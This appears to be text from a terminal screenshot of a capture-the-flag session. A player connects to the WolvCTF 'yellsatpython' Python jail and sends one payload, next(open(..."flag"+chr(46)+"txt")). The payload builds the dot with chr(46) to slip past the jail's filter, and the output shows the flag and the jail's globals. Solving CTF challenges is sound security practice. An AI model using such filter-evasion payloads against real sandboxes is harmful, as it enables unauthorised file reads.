 ⚙ minjae@hoppi-MacBookAir ~/ctf/wolv/yellsatpython nc yellsatpython.wolvctf.io 1337
== proof-of-work: disabled ==
>>> next(open("/home/user/flag"+chr(46)+"txt"))
wctf{us3_h4sk3ll_n0t_p*th0n-r4g0b}
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_externa
l.SourceFileLoader object at 0x7fbe0538cb50>, '__spec__': None, '__annotations__': {}, '__builtins__':
<module 'builtins' (built-in)>, '__file__': '/home/user/jail.py', '__cached__': None, 'validate': <func
tion validate at 0x7fbe0556c680>, 'sys': <module 'sys' (built-in)>, 'expr': 'next(open("/home/user/flag
"+chr(46)+"txt"))'}